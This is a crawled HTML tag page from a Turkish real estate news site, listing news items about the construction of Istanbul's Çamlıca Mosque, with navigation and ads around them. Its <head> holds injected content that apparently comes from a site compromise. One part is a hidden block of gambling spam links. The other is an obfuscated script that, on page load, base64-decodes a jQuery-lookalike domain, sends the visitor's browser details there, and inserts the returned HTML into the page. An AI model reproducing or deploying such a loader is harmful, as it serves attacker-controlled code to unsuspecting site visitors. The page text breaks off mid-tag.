

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/haber/camlica-camisi-insaati
body_size: 9871
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Çamlıca Camisi Inşaatı Güncel Haber Başlıkları - Emlakta Son Dakika</title><meta name="description" content="Çamlıca camisi inşaatı konulu güncel gelişmeler ve son dakika haberleri."><link rel="canonical" href="https://www.emlaktasondakika.com/haber/camlica-camisi-insaati" /><script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "Çamlıca Camisi Inşaatı",
                "item": "https://www.emlaktasondakika.com/haber/camlica-camisi-insaati"
            }]
            }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/haber/camlica-camisi-insaati"><meta property="og:type" content="article"><meta property="og:title" content="Çamlıca Camisi Inşaatı"><meta property="og:description" content="Çamlıca Camisi inşaatı"><meta property="og:image" content="https://www.emlaktasondakika.com/upload/1"></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026143439-1768908879.jpg" alt="Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/kervan-dan-anlamli-sosyal-sorumluluk-projesi-okul-bahceleri-zeytin-bahceleri-olsun-197827.html" >Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026121141-1768900301.jpg" alt="Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-kredileri/turkiye-genelinde-2025-yilinda-1-milyon-688-bin-910-konut-satildi-197823.html" >Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/25122025151952-1766665192_1.jpg" alt="Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/mesa-artas-kantur-akdas-is-ortakligi-ndan-basin-aciklamasi-197746.html" >Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/24122025152956-1766579396_1.jpg" alt="Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/deprem-konutlari-455-bin-konut-tamam-temasiyla-teslim-ediliyor-197744.html" >Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start All Category News Area --><section class="all-category-news ptb-40 pt-0"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><i class="icofont-rounded-right"></i> Çamlıca Camisi Inşaatı</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="section-title"><h1>Çamlıca Camisi Inşaatı Etiketli Haberler (7 adet)</h1><p>Çamlıca Camisi Inşaatı ile etiketlenen 7 adet haber başlığı listeleniyor. Çamlıca Camisi Inşaatı konulu en son yayımlanan haber, 17.04.2015 tarihinde
                            “Çamlıca Camisi’nin yüzde 75’i tamamlandı!” başlığıyla Sektörel Haberler kategorisinde yayımlandı.</p></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/editorun-sectikleri/camlica-camisi-nin-yuzde-75-i-tamamlandi-176277.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/VideoImages/2015/04/17/630x355/Camlica-Camisinin-yuzde-75i-tamamlandi_2875_6ae3e.jpg" alt="Çamlıca Camisi’nin yüzde 75’i tamamlandı!"></a><div class="tags"><a href="https://www.emlaktasondakika.com/editorun-sectikleri">Editörün Seçtikleri</a></div><div class="video-btn"><a href="https://www.emlaktasondakika.com/editorun-sectikleri/camlica-camisi-nin-yuzde-75-i-tamamlandi-176277.html"><i class="icofont-play-alt-3"></i></a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 17.04.2015 13:51</span><h3><a href="https://www.emlaktasondakika.com/editorun-sectikleri/camlica-camisi-nin-yuzde-75-i-tamamlandi-176277.html">Çamlıca Camisi’nin yüzde 75’i tamamlandı!</a></h3><p>Cumhuriyet tarihinin en büyük camisi Çamlıca Camisi'nin kaba inşaatının yüzde 75’i tamamlandı. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/camlica-camii-nin-acilis-tarihi-ertelendi-135239.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2018/05/30/760x430/erdogan_137184_3f721.jpg" alt="Çamlıca Camii&#039;nin açılış tarihi ertelendi!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 30.05.2018 16:02</span><h3><a href="https://www.emlaktasondakika.com/guncel/camlica-camii-nin-acilis-tarihi-ertelendi-135239.html">Çamlıca Camii&#039;nin açılış tarihi ertelendi!</a></h3><p>Cumhurbaşkanı Recep Tayyip Erdoğan'ın, Kadir gecesi müjdesi olarak açılabileceğini duyurduğu Çamlıca Camii'nin açılışının ertelendiği belirtildi. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/camlica-camisi-nin-yuzde-90-i-tamam-104034.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2015/06/10/470x265/Camlica-Camisi_105476_a2563.jpg" alt="Çamlıca Camisi&#039;nin yüzde 90&#039;ı tamam!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 10.06.2015 15:44</span><h3><a href="https://www.emlaktasondakika.com/guncel/camlica-camisi-nin-yuzde-90-i-tamam-104034.html">Çamlıca Camisi&#039;nin yüzde 90&#039;ı tamam!</a></h3><p>'Cumhuriyet tarihinin en büyük camisi' olacağı belirtilen Çamlıca Camisi'nin kaba inşaatının yüzde 90'ı tamamlandı. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/camlica-camisi-nin-yuzde-75-i-tamam-101792.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2015/05/11/470x265/Camlica-Camisi_103208_5ce18.jpg" alt="Çamlıca Camisi’nin yüzde 75’i tamam!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 11.05.2015 16:35</span><h3><a href="https://www.emlaktasondakika.com/guncel/camlica-camisi-nin-yuzde-75-i-tamam-101792.html">Çamlıca Camisi’nin yüzde 75’i tamam!</a></h3><p>Cumhuriyet tarihinin en büyük camisi olacağı belirtilen Çamlıca Camisi'nin kaba inşaatının yüzde 75'e yakını tamamlandı. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/camlica-camisi-nin-yuzde-75-i-tamamlandi-100735.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2015/03/27/457x255/Camlica-Camisi_102112_a498b.jpg" alt="Çamlıca Camisi&#039;nin yüzde 75&#039;i tamamlandı!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 27.03.2015 18:49</span><h3><a href="https://www.emlaktasondakika.com/guncel/camlica-camisi-nin-yuzde-75-i-tamamlandi-100735.html">Çamlıca Camisi&#039;nin yüzde 75&#039;i tamamlandı!</a></h3><p>Çamlıca'da temeli 6 Ağustos 2013 yılında atılan Çamlıca Camisi'nin inşaatı hızla sürüyor. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/camlica-camisi-kadir-gecesi-acilacak-97796.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2015/01/14/457x255/Camlica-Camisi_99153_80949.jpg" alt="Çamlıca Camisi, Kadir Gecesi açılacak!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 14.01.2015 14:48</span><h3><a href="https://www.emlaktasondakika.com/guncel/camlica-camisi-kadir-gecesi-acilacak-97796.html">Çamlıca Camisi, Kadir Gecesi açılacak!</a></h3><p>İstanbul'da inşaatı devam eden Çamlıca Camisi'nin, aynı zamanda Kadir Gecesi olan 1 Temmuz 2016'da açılması planlanıyor. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/camlica-camisi-icin-geri-sayim-basladi-hafriyat-calismalari-yakinda-baslayacak-44947.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2013/01/23/466x255/771bee54-f665-46fc-bc8b-1d3694706bc5.jpg" alt="Çamlıca Camisi için geri sayım başladı! Hafriyat çalışmaları yakında başlayacak!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 23.01.2013 13:21</span><h3><a href="https://www.emlaktasondakika.com/guncel/camlica-camisi-icin-geri-sayim-basladi-hafriyat-calismalari-yakinda-baslayacak-44947.html">Çamlıca Camisi için geri sayım başladı! Hafriyat çalışmaları yakında başlayacak!</a></h3><p>İstanbul'un yeni sembollerinden biri olmaya aday Çamlıca Camisi'nin mimari detay çalışmaları devam ediyor ...</p></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/21012026111515-1768983315.jpg" alt="Radyatör seçiminde 6 önemli kriter"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/yalitim/radyator-seciminde-6-onemli-kriter-197830.html">Radyatör seçiminde 6 önemli kriter</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/yalitim">Yalıtım</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/21012026131840-1768990720.jpg" alt="DYO OXYMAX ile Türkiye Çevre Etiketi aldı"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi/dyo-oxymax-ile-turkiye-cevre-etiketi-aldi-197832.html">DYO OXYMAX ile Türkiye Çevre Etiketi aldı</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi">Boya-Duvar Kağıdı</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/21012026105000-1768981800.jpg" alt="Alfemo, Zeren Group ile stratejik büyüme yolculuğunu hızlandırıyor"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/mobilya/alfemo-zeren-group-ile-stratejik-buyume-yolculugunu-hizlandiriyor-197829.html">Alfemo, Zeren Group ile stratejik büyüme yolculuğunu hızlandırıyor</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/mobilya">Mobilya</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/21012026113547-1768984547.jpg" alt="Porland Pioli serisini Ambiente 2026’da vitrine çıkarıyor"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/banyo-mutfak/porland-pioli-serisini-ambiente-2026-da-vitrine-cikariyor-197831.html">Porland Pioli serisini Ambiente 2026’da vitrine çıkarıyor</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/banyo-mutfak">Banyo-Mutfak</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div 